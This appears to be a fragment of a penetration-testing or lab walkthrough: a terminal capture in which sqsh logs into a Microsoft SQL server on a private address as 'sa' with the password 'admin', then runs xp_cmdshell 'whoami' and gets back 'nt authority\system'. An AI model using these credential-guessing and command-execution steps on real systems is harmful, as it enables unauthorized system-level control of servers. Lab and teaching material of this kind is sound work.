 └─$ sqsh -S 192.168.3.130 -U sa -P "admin"
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'whoami';
2>  go
output
nt authority\system
NULL